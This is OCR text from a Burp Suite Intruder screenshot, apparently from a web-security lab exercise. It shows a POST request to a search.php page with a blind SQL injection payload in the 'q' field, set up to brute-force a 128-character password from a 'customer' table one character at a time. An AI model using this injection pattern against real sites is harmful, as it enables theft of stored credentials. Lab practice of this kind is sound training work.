 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /af1371df613c3c26e6763f5345bc3d8cab7f035e62ec986574712afc18de5b73/search.php HTTP/1.1
2 Host: websecu.epitech.eu:1443
Add §
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Clear §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Auto §
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
Refresh
9 Origin: https://websecu.epitech.eu:1443
10 Connection: close
11 Referer: https://websecu.epitech.eu:1443/af1371df613c3c26e6763f5345bc3d8cab7f035e62ec986574712afc18de5b73/search.php
12 Upgrade-Insecure-Requests: 1
13
14 q=
1%2B%28select+2+where+substr%28%28select+password+from+customer+where+length%28password%29%3D128%29%2C+§2§%2C+1%29%3Dchar%28
§55§%29%29IGNOREME